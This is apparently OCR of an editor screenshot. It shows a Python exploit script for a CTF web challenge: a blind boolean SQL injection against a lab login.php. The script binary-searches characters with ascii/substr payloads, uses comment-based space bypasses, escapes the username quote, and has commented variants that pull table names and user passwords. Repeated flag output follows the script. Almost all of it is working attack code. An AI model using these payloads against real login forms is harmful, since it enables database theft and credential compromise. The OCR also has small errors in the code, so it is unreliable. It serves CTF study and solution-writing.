 sql.py
C: > Users > Administrator > Desktop > ctf > web出题 > bmth-web7 > 解题方法与Exp > sql.py > ...
1 import requests
2
3 url = "http://192.168.239.132:8302/login.php"
4 result = ''
5
6 for x in range(0, 50):
7 high = 127
8 low = 32
9 mid = (low + high) // 2
10 while high > low:
11 #ayload = "||/**/if(ascii(substr((database()),%d,1))>%d,1,0)#" % (x, mid)
12 #payload = "||/**/if(ascii(substr((select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats),%d,1))>%d,1,0)#" % (x, mid)
13 #users
14 payload = "||if(ascii(substr((select/**/group_concat(`3`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)a),%d,1))>%d,1,0)#" % (x, mid
15 #password
16 #payload = "||/**/if(ascii(substr((select/**/password/**/from/**/users/**/limit/**/0,1),%d,1))>%d,1,0)#" % (x, mid)
17 params = {
18 'username':'\\',
19 'password':payload
20 }
21 response = requests.post(url, data=params)
22 if b'congratulations' in response.content:
23 low = mid + 1
24 else:
25 high = mid
问题 输出 调试控制台 终端 1: Python
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}
3,flag{1145141919810}